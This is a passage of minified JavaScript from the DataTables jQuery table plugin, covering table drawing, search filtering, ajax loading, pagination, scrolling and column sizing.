\"preDraw\", [a]);\n        if (-1 !== h.inArray(!1, b)) C(a, !1);\n        else {\n            var b = [],\n                c = 0,\n                d = a.asStripeClasses,\n                e = d.length,\n                f = a.oLanguage,\n                g = a.iInitDisplayStart,\n                j = \"ssp\" == y(a),\n                i = a.aiDisplay;\n            a.bDrawing = !0;\n            g !== k && -1 !== g && (a._iDisplayStart = j ? g : g >= a.fnRecordsDisplay() ? 0 : g, a.iInitDisplayStart = -1);\n            var g = a._iDisplayStart,\n                n = a.fnDisplayEnd();\n            if (a.bDeferLoading) a.bDeferLoading = !1, a.iDraw++, C(a, !1);\n            else if (j) {\n                if (!a.bDestroying && !kb(a)) return\n            } else a.iDraw++;\n            if (0 !== i.length) {\n                f = j ? a.aoData.length : n;\n                for (j = j ? 0 : g; j < f; j++) {\n                    var l = i[j],\n                        q = a.aoData[l];\n                    null === q.nTr && Ga(a, l);\n                    l = q.nTr;\n                    if (0 !== e) {\n                        var t = d[c % e];\n                        q._sRowStripe != t && (h(l).removeClass(q._sRowStripe).addClass(t), q._sRowStripe = t)\n                    }\n                    r(a, \"aoRowCallback\", null, [l, q._aData, c, j]);\n                    b.push(l);\n                    c++\n                }\n            } else c = f.sZeroRecords, 1 == a.iDraw && \"ajax\" == y(a) ? c = f.sLoadingRecords :\n                f.sEmptyTable && 0 === a.fnRecordsTotal() && (c = f.sEmptyTable), b[0] = h(\"<tr/>\", {\n                    \"class\": e ? d[0] : \"\"\n                }).append(h(\"<td />\", {\n                    valign: \"top\",\n                    colSpan: aa(a),\n                    \"class\": a.oClasses.sRowEmpty\n                }).html(c))[0];\n            r(a, \"aoHeaderCallback\", \"header\", [h(a.nTHead).children(\"tr\")[0], Ja(a), g, n, i]);\n            r(a, \"aoFooterCallback\", \"footer\", [h(a.nTFoot).children(\"tr\")[0], Ja(a), g, n, i]);\n            d = h(a.nTBody);\n            d.children().detach();\n            d.append(h(b));\n            r(a, \"aoDrawCallback\", \"draw\", [a]);\n            a.bSorted = !1;\n            a.bFiltered = !1;\n            a.bDrawing = !1\n        }\n    }\n\n    function S(a, b) {\n        var c = a.oFeatures,\n            d = c.bFilter;\n        c.bSort && lb(a);\n        d ? fa(a, a.oPreviousSearch) : a.aiDisplay = a.aiDisplayMaster.slice();\n        !0 !== b && (a._iDisplayStart = 0);\n        a._drawHold = b;\n        N(a);\n        a._drawHold = !1\n    }\n\n    function mb(a) {\n        var b = a.oClasses,\n            c = h(a.nTable),\n            c = h(\"<div/>\").insertBefore(c),\n            d = a.oFeatures,\n            e = h(\"<div/>\", {\n                id: a.sTableId + \"_wrapper\",\n                \"class\": b.sWrapper + (a.nTFoot ? \"\" : \" \" + b.sNoFooter)\n            });\n        a.nHolding = c[0];\n        a.nTableWrapper = e[0];\n        a.nTableReinsertBefore = a.nTable.nextSibling;\n        for (var f = a.sDom.split(\"\"), g, j, i, n, l, q, k = 0; k < f.length; k++) {\n            g = null;\n            j = f[k];\n            if (\"<\" == j) {\n                i = h(\"<div/>\")[0];\n                n = f[k + 1];\n                if (\"'\" == n || '\"' == n) {\n                    l = \"\";\n                    for (q = 2; f[k + q] != n;) l += f[k + q], q++;\n                    \"H\" == l ? l = b.sJUIHeader : \"F\" == l && (l = b.sJUIFooter); - 1 != l.indexOf(\".\") ? (n = l.split(\".\"), i.id = n[0].substr(1, n[0].length - 1), i.className = n[1]) : \"#\" == l.charAt(0) ? i.id = l.substr(1, l.length - 1) : i.className = l;\n                    k += q\n                }\n                e.append(i);\n                e = h(i)\n            } else if (\">\" == j) e = e.parent();\n            else if (\"l\" == j && d.bPaginate && d.bLengthChange) g = nb(a);\n            else if (\"f\" == j && d.bFilter) g = ob(a);\n            else if (\"r\" == j && d.bProcessing) g = pb(a);\n            else if (\"t\" == j) g = qb(a);\n            else if (\"i\" == j && d.bInfo) g = rb(a);\n            else if (\"p\" ==\n                j && d.bPaginate) g = sb(a);\n            else if (0 !== m.ext.feature.length) {\n                i = m.ext.feature;\n                q = 0;\n                for (n = i.length; q < n; q++)\n                    if (j == i[q].cFeature) {\n                        g = i[q].fnInit(a);\n                        break\n                    }\n            }\n            g && (i = a.aanFeatures, i[j] || (i[j] = []), i[j].push(g), e.append(g))\n        }\n        c.replaceWith(e);\n        a.nHolding = null\n    }\n\n    function da(a, b) {\n        var c = h(b).children(\"tr\"),\n            d, e, f, g, j, i, n, l, q, k;\n        a.splice(0, a.length);\n        f = 0;\n        for (i = c.length; f < i; f++) a.push([]);\n        f = 0;\n        for (i = c.length; f < i; f++) {\n            d = c[f];\n            for (e = d.firstChild; e;) {\n                if (\"TD\" == e.nodeName.toUpperCase() || \"TH\" == e.nodeName.toUpperCase()) {\n                    l = 1 * e.getAttribute(\"colspan\");\n                    q = 1 * e.getAttribute(\"rowspan\");\n                    l = !l || 0 === l || 1 === l ? 1 : l;\n                    q = !q || 0 === q || 1 === q ? 1 : q;\n                    g = 0;\n                    for (j = a[f]; j[g];) g++;\n                    n = g;\n                    k = 1 === l ? !0 : !1;\n                    for (j = 0; j < l; j++)\n                        for (g = 0; g < q; g++) a[f + g][n + j] = {\n                            cell: e,\n                            unique: k\n                        }, a[f + g].nTr = d\n                }\n                e = e.nextSibling\n            }\n        }\n    }\n\n    function ra(a, b, c) {\n        var d = [];\n        c || (c = a.aoHeader, b && (c = [], da(c, b)));\n        for (var b = 0, e = c.length; b < e; b++)\n            for (var f = 0, g = c[b].length; f < g; f++)\n                if (c[b][f].unique && (!d[f] || !a.bSortCellsTop)) d[f] = c[b][f].cell;\n        return d\n    }\n\n    function sa(a, b, c) {\n        r(a, \"aoServerParams\", \"serverParams\", [b]);\n        if (b && h.isArray(b)) {\n            var d = {},\n                e = /(.*?)\\[\\]$/;\n            h.each(b, function(a, b) {\n                var c = b.name.match(e);\n                c ? (c = c[0], d[c] || (d[c] = []), d[c].push(b.value)) : d[b.name] = b.value\n            });\n            b = d\n        }\n        var f, g = a.ajax,\n            j = a.oInstance,\n            i = function(b) {\n                r(a, null, \"xhr\", [a, b, a.jqXHR]);\n                c(b)\n            };\n        if (h.isPlainObject(g) && g.data) {\n            f = g.data;\n            var n = h.isFunction(f) ? f(b, a) : f,\n                b = h.isFunction(f) && n ? n : h.extend(!0, b, n);\n            delete g.data\n        }\n        n = {\n            data: b,\n            success: function(b) {\n                var c = b.error || b.sError;\n                c && J(a, 0, c);\n                a.json = b;\n                i(b)\n            },\n            dataType: \"json\",\n            cache: !1,\n            type: a.sServerMethod,\n            error: function(b, c) {\n                var d = r(a, null, \"xhr\",\n                    [a, null, a.jqXHR]); - 1 === h.inArray(!0, d) && (\"parsererror\" == c ? J(a, 0, \"Invalid JSON response\", 1) : 4 === b.readyState && J(a, 0, \"Ajax error\", 7));\n                C(a, !1)\n            }\n        };\n        a.oAjaxData = b;\n        r(a, null, \"preXhr\", [a, b]);\n        a.fnServerData ? a.fnServerData.call(j, a.sAjaxSource, h.map(b, function(a, b) {\n            return {\n                name: b,\n                value: a\n            }\n        }), i, a) : a.sAjaxSource || \"string\" === typeof g ? a.jqXHR = h.ajax(h.extend(n, {\n            url: g || a.sAjaxSource\n        })) : h.isFunction(g) ? a.jqXHR = g.call(j, b, i, a) : (a.jqXHR = h.ajax(h.extend(n, g)), g.data = f)\n    }\n\n    function kb(a) {\n        return a.bAjaxDataGet ? (a.iDraw++, C(a,\n            !0), sa(a, tb(a), function(b) {\n            ub(a, b)\n        }), !1) : !0\n    }\n\n    function tb(a) {\n        var b = a.aoColumns,\n            c = b.length,\n            d = a.oFeatures,\n            e = a.oPreviousSearch,\n            f = a.aoPreSearchCols,\n            g, j = [],\n            i, n, l, k = V(a);\n        g = a._iDisplayStart;\n        i = !1 !== d.bPaginate ? a._iDisplayLength : -1;\n        var t = function(a, b) {\n            j.push({\n                name: a,\n                value: b\n            })\n        };\n        t(\"sEcho\", a.iDraw);\n        t(\"iColumns\", c);\n        t(\"sColumns\", D(b, \"sName\").join(\",\"));\n        t(\"iDisplayStart\", g);\n        t(\"iDisplayLength\", i);\n        var pa = {\n            draw: a.iDraw,\n            columns: [],\n            order: [],\n            start: g,\n            length: i,\n            search: {\n                value: e.sSearch,\n                regex: e.bRegex\n            }\n        };\n        for (g = 0; g < c; g++) n = b[g],\n            l = f[g], i = \"function\" == typeof n.mData ? \"function\" : n.mData, pa.columns.push({\n                data: i,\n                name: n.sName,\n                searchable: n.bSearchable,\n                orderable: n.bSortable,\n                search: {\n                    value: l.sSearch,\n                    regex: l.bRegex\n                }\n            }), t(\"mDataProp_\" + g, i), d.bFilter && (t(\"sSearch_\" + g, l.sSearch), t(\"bRegex_\" + g, l.bRegex), t(\"bSearchable_\" + g, n.bSearchable)), d.bSort && t(\"bSortable_\" + g, n.bSortable);\n        d.bFilter && (t(\"sSearch\", e.sSearch), t(\"bRegex\", e.bRegex));\n        d.bSort && (h.each(k, function(a, b) {\n            pa.order.push({\n                column: b.col,\n                dir: b.dir\n            });\n            t(\"iSortCol_\" + a, b.col);\n            t(\"sSortDir_\" +\n                a, b.dir)\n        }), t(\"iSortingCols\", k.length));\n        b = m.ext.legacy.ajax;\n        return null === b ? a.sAjaxSource ? j : pa : b ? j : pa\n    }\n\n    function ub(a, b) {\n        var c = ta(a, b),\n            d = b.sEcho !== k ? b.sEcho : b.draw,\n            e = b.iTotalRecords !== k ? b.iTotalRecords : b.recordsTotal,\n            f = b.iTotalDisplayRecords !== k ? b.iTotalDisplayRecords : b.recordsFiltered;\n        if (d) {\n            if (1 * d < a.iDraw) return;\n            a.iDraw = 1 * d\n        }\n        na(a);\n        a._iRecordsTotal = parseInt(e, 10);\n        a._iRecordsDisplay = parseInt(f, 10);\n        d = 0;\n        for (e = c.length; d < e; d++) M(a, c[d]);\n        a.aiDisplay = a.aiDisplayMaster.slice();\n        a.bAjaxDataGet = !1;\n        N(a);\n        a._bInitComplete ||\n            ua(a, b);\n        a.bAjaxDataGet = !0;\n        C(a, !1)\n    }\n\n    function ta(a, b) {\n        var c = h.isPlainObject(a.ajax) && a.ajax.dataSrc !== k ? a.ajax.dataSrc : a.sAjaxDataProp;\n        return \"data\" === c ? b.aaData || b[c] : \"\" !== c ? Q(c)(b) : b\n    }\n\n    function ob(a) {\n        var b = a.oClasses,\n            c = a.sTableId,\n            d = a.oLanguage,\n            e = a.oPreviousSearch,\n            f = a.aanFeatures,\n            g = '<input type=\"search\" class=\"' + b.sFilterInput + '\"/>',\n            j = d.sSearch,\n            j = j.match(/_INPUT_/) ? j.replace(\"_INPUT_\", g) : j + g,\n            b = h(\"<div/>\", {\n                id: !f.f ? c + \"_filter\" : null,\n                \"class\": b.sFilter\n            }).append(h(\"<label/>\").append(j)),\n            f = function() {\n                var b = !this.value ?\n                    \"\" : this.value;\n                b != e.sSearch && (fa(a, {\n                    sSearch: b,\n                    bRegex: e.bRegex,\n                    bSmart: e.bSmart,\n                    bCaseInsensitive: e.bCaseInsensitive\n                }), a._iDisplayStart = 0, N(a))\n            },\n            g = null !== a.searchDelay ? a.searchDelay : \"ssp\" === y(a) ? 400 : 0,\n            i = h(\"input\", b).val(e.sSearch).attr(\"placeholder\", d.sSearchPlaceholder).on(\"keyup.DT search.DT input.DT paste.DT cut.DT\", g ? Na(f, g) : f).on(\"keypress.DT\", function(a) {\n                if (13 == a.keyCode) return !1\n            }).attr(\"aria-controls\", c);\n        h(a.nTable).on(\"search.dt.DT\", function(b, c) {\n            if (a === c) try {\n                i[0] !== G.activeElement && i.val(e.sSearch)\n            } catch (d) {}\n        });\n        return b[0]\n    }\n\n    function fa(a, b, c) {\n        var d = a.oPreviousSearch,\n            e = a.aoPreSearchCols,\n            f = function(a) {\n                d.sSearch = a.sSearch;\n                d.bRegex = a.bRegex;\n                d.bSmart = a.bSmart;\n                d.bCaseInsensitive = a.bCaseInsensitive\n            };\n        Fa(a);\n        if (\"ssp\" != y(a)) {\n            vb(a, b.sSearch, c, b.bEscapeRegex !== k ? !b.bEscapeRegex : b.bRegex, b.bSmart, b.bCaseInsensitive);\n            f(b);\n            for (b = 0; b < e.length; b++) wb(a, e[b].sSearch, b, e[b].bEscapeRegex !== k ? !e[b].bEscapeRegex : e[b].bRegex, e[b].bSmart, e[b].bCaseInsensitive);\n            xb(a)\n        } else f(b);\n        a.bFiltered = !0;\n        r(a, null, \"search\", [a])\n    }\n\n    function xb(a) {\n        for (var b =\n                m.ext.search, c = a.aiDisplay, d, e, f = 0, g = b.length; f < g; f++) {\n            for (var j = [], i = 0, n = c.length; i < n; i++) e = c[i], d = a.aoData[e], b[f](a, d._aFilterData, e, d._aData, i) && j.push(e);\n            c.length = 0;\n            h.merge(c, j)\n        }\n    }\n\n    function wb(a, b, c, d, e, f) {\n        if (\"\" !== b) {\n            for (var g = [], j = a.aiDisplay, d = Oa(b, d, e, f), e = 0; e < j.length; e++) b = a.aoData[j[e]]._aFilterData[c], d.test(b) && g.push(j[e]);\n            a.aiDisplay = g\n        }\n    }\n\n    function vb(a, b, c, d, e, f) {\n        var d = Oa(b, d, e, f),\n            f = a.oPreviousSearch.sSearch,\n            g = a.aiDisplayMaster,\n            j, e = [];\n        0 !== m.ext.search.length && (c = !0);\n        j = yb(a);\n        if (0 >= b.length) a.aiDisplay =\n            g.slice();\n        else {\n            if (j || c || f.length > b.length || 0 !== b.indexOf(f) || a.bSorted) a.aiDisplay = g.slice();\n            b = a.aiDisplay;\n            for (c = 0; c < b.length; c++) d.test(a.aoData[b[c]]._sFilterRow) && e.push(b[c]);\n            a.aiDisplay = e\n        }\n    }\n\n    function Oa(a, b, c, d) {\n        a = b ? a : Pa(a);\n        c && (a = \"^(?=.*?\" + h.map(a.match(/\"[^\"]+\"|[^ ]+/g) || [\"\"], function(a) {\n            if ('\"' === a.charAt(0)) var b = a.match(/^\"(.*)\"$/),\n                a = b ? b[1] : a;\n            return a.replace('\"', \"\")\n        }).join(\")(?=.*?\") + \").*$\");\n        return RegExp(a, d ? \"i\" : \"\")\n    }\n\n    function yb(a) {\n        var b = a.aoColumns,\n            c, d, e, f, g, j, i, h, l = m.ext.type.search;\n        c = !1;\n        d = 0;\n        for (f = a.aoData.length; d < f; d++)\n            if (h = a.aoData[d], !h._aFilterData) {\n                j = [];\n                e = 0;\n                for (g = b.length; e < g; e++) c = b[e], c.bSearchable ? (i = B(a, d, e, \"filter\"), l[c.sType] && (i = l[c.sType](i)), null === i && (i = \"\"), \"string\" !== typeof i && i.toString && (i = i.toString())) : i = \"\", i.indexOf && -1 !== i.indexOf(\"&\") && (va.innerHTML = i, i = Wb ? va.textContent : va.innerText), i.replace && (i = i.replace(/[\\r\\n]/g, \"\")), j.push(i);\n                h._aFilterData = j;\n                h._sFilterRow = j.join(\"  \");\n                c = !0\n            } return c\n    }\n\n    function zb(a) {\n        return {\n            search: a.sSearch,\n            smart: a.bSmart,\n            regex: a.bRegex,\n            caseInsensitive: a.bCaseInsensitive\n        }\n    }\n\n    function Ab(a) {\n        return {\n            sSearch: a.search,\n            bSmart: a.smart,\n            bRegex: a.regex,\n            bCaseInsensitive: a.caseInsensitive\n        }\n    }\n\n    function rb(a) {\n        var b = a.sTableId,\n            c = a.aanFeatures.i,\n            d = h(\"<div/>\", {\n                \"class\": a.oClasses.sInfo,\n                id: !c ? b + \"_info\" : null\n            });\n        c || (a.aoDrawCallback.push({\n            fn: Bb,\n            sName: \"information\"\n        }), d.attr(\"role\", \"status\").attr(\"aria-live\", \"polite\"), h(a.nTable).attr(\"aria-describedby\", b + \"_info\"));\n        return d[0]\n    }\n\n    function Bb(a) {\n        var b = a.aanFeatures.i;\n        if (0 !== b.length) {\n            var c = a.oLanguage,\n                d = a._iDisplayStart +\n                1,\n                e = a.fnDisplayEnd(),\n                f = a.fnRecordsTotal(),\n                g = a.fnRecordsDisplay(),\n                j = g ? c.sInfo : c.sInfoEmpty;\n            g !== f && (j += \" \" + c.sInfoFiltered);\n            j += c.sInfoPostFix;\n            j = Cb(a, j);\n            c = c.fnInfoCallback;\n            null !== c && (j = c.call(a.oInstance, a, d, e, f, g, j));\n            h(b).html(j)\n        }\n    }\n\n    function Cb(a, b) {\n        var c = a.fnFormatNumber,\n            d = a._iDisplayStart + 1,\n            e = a._iDisplayLength,\n            f = a.fnRecordsDisplay(),\n            g = -1 === e;\n        return b.replace(/_START_/g, c.call(a, d)).replace(/_END_/g, c.call(a, a.fnDisplayEnd())).replace(/_MAX_/g, c.call(a, a.fnRecordsTotal())).replace(/_TOTAL_/g, c.call(a,\n            f)).replace(/_PAGE_/g, c.call(a, g ? 1 : Math.ceil(d / e))).replace(/_PAGES_/g, c.call(a, g ? 1 : Math.ceil(f / e)))\n    }\n\n    function ga(a) {\n        var b, c, d = a.iInitDisplayStart,\n            e = a.aoColumns,\n            f;\n        c = a.oFeatures;\n        var g = a.bDeferLoading;\n        if (a.bInitialised) {\n            mb(a);\n            jb(a);\n            ea(a, a.aoHeader);\n            ea(a, a.aoFooter);\n            C(a, !0);\n            c.bAutoWidth && Ea(a);\n            b = 0;\n            for (c = e.length; b < c; b++) f = e[b], f.sWidth && (f.nTh.style.width = v(f.sWidth));\n            r(a, null, \"preInit\", [a]);\n            S(a);\n            e = y(a);\n            if (\"ssp\" != e || g) \"ajax\" == e ? sa(a, [], function(c) {\n                var f = ta(a, c);\n                for (b = 0; b < f.length; b++) M(a, f[b]);\n                a.iInitDisplayStart =\n                    d;\n                S(a);\n                C(a, !1);\n                ua(a, c)\n            }, a) : (C(a, !1), ua(a))\n        } else setTimeout(function() {\n            ga(a)\n        }, 200)\n    }\n\n    function ua(a, b) {\n        a._bInitComplete = !0;\n        (b || a.oInit.aaData) && Y(a);\n        r(a, null, \"plugin-init\", [a, b]);\n        r(a, \"aoInitComplete\", \"init\", [a, b])\n    }\n\n    function Qa(a, b) {\n        var c = parseInt(b, 10);\n        a._iDisplayLength = c;\n        Ra(a);\n        r(a, null, \"length\", [a, c])\n    }\n\n    function nb(a) {\n        for (var b = a.oClasses, c = a.sTableId, d = a.aLengthMenu, e = h.isArray(d[0]), f = e ? d[0] : d, d = e ? d[1] : d, e = h(\"<select/>\", {\n                name: c + \"_length\",\n                \"aria-controls\": c,\n                \"class\": b.sLengthSelect\n            }), g = 0, j = f.length; g < j; g++) e[0][g] =\n            new Option(\"number\" === typeof d[g] ? a.fnFormatNumber(d[g]) : d[g], f[g]);\n        var i = h(\"<div><label/></div>\").addClass(b.sLength);\n        a.aanFeatures.l || (i[0].id = c + \"_length\");\n        i.children().append(a.oLanguage.sLengthMenu.replace(\"_MENU_\", e[0].outerHTML));\n        h(\"select\", i).val(a._iDisplayLength).on(\"change.DT\", function() {\n            Qa(a, h(this).val());\n            N(a)\n        });\n        h(a.nTable).on(\"length.dt.DT\", function(b, c, d) {\n            a === c && h(\"select\", i).val(d)\n        });\n        return i[0]\n    }\n\n    function sb(a) {\n        var b = a.sPaginationType,\n            c = m.ext.pager[b],\n            d = \"function\" === typeof c,\n            e = function(a) {\n                N(a)\n            },\n            b = h(\"<div/>\").addClass(a.oClasses.sPaging + b)[0],\n            f = a.aanFeatures;\n        d || c.fnInit(a, b, e);\n        f.p || (b.id = a.sTableId + \"_paginate\", a.aoDrawCallback.push({\n            fn: function(a) {\n                if (d) {\n                    var b = a._iDisplayStart,\n                        i = a._iDisplayLength,\n                        h = a.fnRecordsDisplay(),\n                        l = -1 === i,\n                        b = l ? 0 : Math.ceil(b / i),\n                        i = l ? 1 : Math.ceil(h / i),\n                        h = c(b, i),\n                        k, l = 0;\n                    for (k = f.p.length; l < k; l++) Ma(a, \"pageButton\")(a, f.p[l], l, h, b, i)\n                } else c.fnUpdate(a, e)\n            },\n            sName: \"pagination\"\n        }));\n        return b\n    }\n\n    function Sa(a, b, c) {\n        var d = a._iDisplayStart,\n            e = a._iDisplayLength,\n            f = a.fnRecordsDisplay();\n        0 === f || -1 ===\n            e ? d = 0 : \"number\" === typeof b ? (d = b * e, d > f && (d = 0)) : \"first\" == b ? d = 0 : \"previous\" == b ? (d = 0 <= e ? d - e : 0, 0 > d && (d = 0)) : \"next\" == b ? d + e < f && (d += e) : \"last\" == b ? d = Math.floor((f - 1) / e) * e : J(a, 0, \"Unknown paging action: \" + b, 5);\n        b = a._iDisplayStart !== d;\n        a._iDisplayStart = d;\n        b && (r(a, null, \"page\", [a]), c && N(a));\n        return b\n    }\n\n    function pb(a) {\n        return h(\"<div/>\", {\n            id: !a.aanFeatures.r ? a.sTableId + \"_processing\" : null,\n            \"class\": a.oClasses.sProcessing\n        }).html(a.oLanguage.sProcessing).insertBefore(a.nTable)[0]\n    }\n\n    function C(a, b) {\n        a.oFeatures.bProcessing && h(a.aanFeatures.r).css(\"display\",\n            b ? \"block\" : \"none\");\n        r(a, null, \"processing\", [a, b])\n    }\n\n    function qb(a) {\n        var b = h(a.nTable);\n        b.attr(\"role\", \"grid\");\n        var c = a.oScroll;\n        if (\"\" === c.sX && \"\" === c.sY) return a.nTable;\n        var d = c.sX,\n            e = c.sY,\n            f = a.oClasses,\n            g = b.children(\"caption\"),\n            j = g.length ? g[0]._captionSide : null,\n            i = h(b[0].cloneNode(!1)),\n            n = h(b[0].cloneNode(!1)),\n            l = b.children(\"tfoot\");\n        l.length || (l = null);\n        i = h(\"<div/>\", {\n            \"class\": f.sScrollWrapper\n        }).append(h(\"<div/>\", {\n            \"class\": f.sScrollHead\n        }).css({\n            overflow: \"hidden\",\n            position: \"relative\",\n            border: 0,\n            width: d ? !d ? null : v(d) : \"100%\"\n        }).append(h(\"<div/>\", {\n            \"class\": f.sScrollHeadInner\n        }).css({\n            \"box-sizing\": \"content-box\",\n            width: c.sXInner || \"100%\"\n        }).append(i.removeAttr(\"id\").css(\"margin-left\", 0).append(\"top\" === j ? g : null).append(b.children(\"thead\"))))).append(h(\"<div/>\", {\n            \"class\": f.sScrollBody\n        }).css({\n            position: \"relative\",\n            overflow: \"auto\",\n            width: !d ? null : v(d)\n        }).append(b));\n        l && i.append(h(\"<div/>\", {\n            \"class\": f.sScrollFoot\n        }).css({\n            overflow: \"hidden\",\n            border: 0,\n            width: d ? !d ? null : v(d) : \"100%\"\n        }).append(h(\"<div/>\", {\n            \"class\": f.sScrollFootInner\n        }).append(n.removeAttr(\"id\").css(\"margin-left\",\n            0).append(\"bottom\" === j ? g : null).append(b.children(\"tfoot\")))));\n        var b = i.children(),\n            k = b[0],\n            f = b[1],\n            t = l ? b[2] : null;\n        if (d) h(f).on(\"scroll.DT\", function() {\n            var a = this.scrollLeft;\n            k.scrollLeft = a;\n            l && (t.scrollLeft = a)\n        });\n        h(f).css(e && c.bCollapse ? \"max-height\" : \"height\", e);\n        a.nScrollHead = k;\n        a.nScrollBody = f;\n        a.nScrollFoot = t;\n        a.aoDrawCallback.push({\n            fn: ka,\n            sName: \"scrolling\"\n        });\n        return i[0]\n    }\n\n    function ka(a) {\n        var b = a.oScroll,\n            c = b.sX,\n            d = b.sXInner,\n            e = b.sY,\n            b = b.iBarWidth,\n            f = h(a.nScrollHead),\n            g = f[0].style,\n            j = f.children(\"div\"),\n            i = j[0].style,\n            n = j.children(\"table\"),\n            j = a.nScrollBody,\n            l = h(j),\n            q = j.style,\n            t = h(a.nScrollFoot).children(\"div\"),\n            m = t.children(\"table\"),\n            o = h(a.nTHead),\n            p = h(a.nTable),\n            s = p[0],\n            r = s.style,\n            u = a.nTFoot ? h(a.nTFoot) : null,\n            x = a.oBrowser,\n            T = x.bScrollOversize,\n            Xb = D(a.aoColumns, \"nTh\"),\n            O, K, P, w, Ta = [],\n            y = [],\n            z = [],\n            A = [],\n            B, C = function(a) {\n                a = a.style;\n                a.paddingTop = \"0\";\n                a.paddingBottom = \"0\";\n                a.borderTopWidth = \"0\";\n                a.borderBottomWidth = \"0\";\n                a.height = 0\n            };\n        K = j.scrollHeight > j.clientHeight;\n        if (a.scrollBarVis !== K && a.scrollBarVis !== k) a.scrollBarVis = K, Y(a);\n        else {\n            a.scrollBarVis = K;\n            p.children(\"thead, tfoot\").remove();\n            u && (P = u.clone().prependTo(p), O = u.find(\"tr\"), P = P.find(\"tr\"));\n            w = o.clone().prependTo(p);\n            o = o.find(\"tr\");\n            K = w.find(\"tr\");\n            w.find(\"th, td\").removeAttr(\"tabindex\");\n            c || (q.width = \"100%\", f[0].style.width = \"100%\");\n            h.each(ra(a, w), function(b, c) {\n                B = Z(a, b);\n                c.style.width = a.aoColumns[B].sWidth\n            });\n            u && H(function(a) {\n                a.style.width = \"\"\n            }, P);\n            f = p.outerWidth();\n            if (\"\" === c) {\n                r.width = \"100%\";\n                if (T && (p.find(\"tbody\").height() > j.offsetHeight || \"scroll\" == l.css(\"overflow-y\"))) r.width = v(p.outerWidth() - b);\n                f = p.outerWidth()\n            } else \"\" !== d && (r.width =\n                v(d), f = p.outerWidth());\n            H(C, K);\n            H(function(a) {\n                z.push(a.innerHTML);\n                Ta.push(v(h(a).css(\"width\")))\n            }, K);\n            H(function(a, b) {\n                if (h.inArray(a, Xb) !== -1) a.style.width = Ta[b]\n            }, o);\n            h(K).height(0);\n            u && (H(C, P), H(function(a) {\n                A.push(a.innerHTML);\n                y.push(v(h(a).css(\"width\")))\n            }, P), H(function(a, b) {\n                a.style.width = y[b]\n            }, O), h(P).height(0));\n            H(function(a, b) {\n                a.innerHTML = '<div class=\"dataTables_sizing\" style=\"height:0;overflow:hidden;\">' + z[b] + \"</div>\";\n                a.style.width = Ta[b]\n            }, K);\n            u && H(function(a, b) {\n                a.innerHTML = '<div class=\"dataTables_sizing\" style=\"height:0;overflow:hidden;\">' +\n                    A[b] + \"</div>\";\n                a.style.width = y[b]\n            }, P);\n            if (p.outerWidth() < f) {\n                O = j.scrollHeight > j.offsetHeight || \"scroll\" == l.css(\"overflow-y\") ? f + b : f;\n                if (T && (j.scrollHeight > j.offsetHeight || \"scroll\" == l.css(\"overflow-y\"))) r.width = v(O - b);\n                (\"\" === c || \"\" !== d) && J(a, 1, \"Possible column misalignment\", 6)\n            } else O = \"100%\";\n            q.width = v(O);\n            g.width = v(O);\n            u && (a.nScrollFoot.style.width = v(O));\n            !e && T && (q.height = v(s.offsetHeight + b));\n            c = p.outerWidth();\n            n[0].style.width = v(c);\n            i.width = v(c);\n            d = p.height() > j.clientHeight || \"scroll\" == l.css(\"overflow-y\");\n            e = \"padding\" +\n                (x.bScrollbarLeft ? \"Left\" : \"Right\");\n            i[e] = d ? b + \"px\" : \"0px\";\n            u && (m[0].style.width = v(c), t[0].style.width = v(c), t[0].style[e] = d ? b + \"px\" : \"0px\");\n            p.children(\"colgroup\").insertBefore(p.children(\"thead\"));\n            l.scroll();\n            if ((a.bSorted || a.bFiltered) && !a._drawHold) j.scrollTop = 0\n        }\n    }\n\n    function H(a, b, c) {\n        for (var d = 0, e = 0, f = b.length, g, j; e < f;) {\n            g = b[e].firstChild;\n            for (j = c ? c[e].firstChild : null; g;) 1 === g.nodeType && (c ? a(g, j, d) : a(g, d), d++), g = g.nextSibling, j = c ? j.nextSibling : null;\n            e++\n        }\n    }\n\n    function Ea(a) {\n        var b = a.nTable,\n            c = a.aoColumns,\n            d = a.oScroll,\n            e = d.sY,\n            f = d.sX,\n            g = d.sXInner,\n            j = c.length,\n            i = la(a, \"bVisible\"),\n            n = h(\"th\", a.nTHead),\n            l = b.getAttribute(\"width\"),\n            k = b.parentNode,\n            t = !1,\n            m, o, p = a.oBrowser,\n            d = p.bScrollOversize;\n        (m = b.style.width) && -1 !== m.indexOf(\"%\") && (l = m);\n        for (m = 0; m < i.length; m++) o = c[i[m]], null !== o.sWidth && (o.sWidth = Db(o.sWidthOrig, k), t = !0);\n        if (d || !t && !f && !e && j == aa(a) && j == n.length)\n            for (m = 0; m < j; m++) i = Z(a, m), null !== i && (c[i].sWidth = v(n.eq(m).width()));\n        else {\n            j = h(b).clone().css(\"visibility\", \"hidden\").removeAttr(\"id\");\n            j.find(\"tbody tr\").remove();\n            var s = h(\"<tr/>\").appendTo(j.find(\"tbody\"));\n            j.find(\"thead, tfoot\").remove();\n            j.append(h(a.nTHead).clone()).append(h(a.nTFoot).clone());\n            j.find(\"tfoot th, tfoot td\").css(\"width\", \"\");\n            n = ra(a, j.find(\"thead\")[0]);\n            for (m = 0; m < i.length; m++) o = c[i[m]], n[m].style.width = null !== o.sWidthOrig && \"\" !== o.sWidthOrig ? v(o.sWidthOrig) : \"\", o.sWidthOrig && f && h(n[m]).append(h(\"<div/>\").css({\n                width: o.sWidthOrig,\n                margin: 0,\n                padding: 0,\n                border: 0,\n                height: 1\n            }));\n            if (a.aoData.length)\n                for (m = 0; m < i.length; m++) t = i[m], o = c[t], h(Eb(a, t)).clone(!1).append(o.sContentPadding).appendTo(s);\n            h(\"[name]\",\n                j).removeAttr(\"name\");\n            o = h(\"<div/>\").css(f || e ? {\n                position: \"absolute\",\n                top: 0,\n                left: 0,\n                height: 1,\n                right: 0,\n                overflow: \"hidden\"\n            } : {}).append(j).appendTo(k);\n            f && g ? j.width(g) : f ? (j.css(\"width\", \"auto\"), j.removeAttr(\"width\"), j.width() < k.clientWidth && l && j.width(k.clientWidth)) : e ? j.width(k.clientWidth) : l && j.width(l);\n            for (m = e = 0; m < i.length; m++) k = h(n[m]), g = k.outerWidth() - k.width(), k = p.bBounding ? Math.ceil(n[m].getBoundingClientRect().width) : k.outerWidth(), e += k, c[i[m]].sWidth = v(k - g);\n            b.style.width = v(e);\n            o.remove()\n        }\n        l && (b.style.width =\n            v(l));\n        if ((l || f) && !a._reszEvt) b = function() {\n            h(E).on(\"resize.DT-\" + a.sInstance, Na(function() {\n                Y(a)\n            }))\n        }, d ? setTimeout(b, 1E3) : b(), a._reszEvt = !0\n    }\n\n    function Db(a, b) {\n        if (!a) return 0;\n        var c = h(\"<div/>\").css(\"width\", 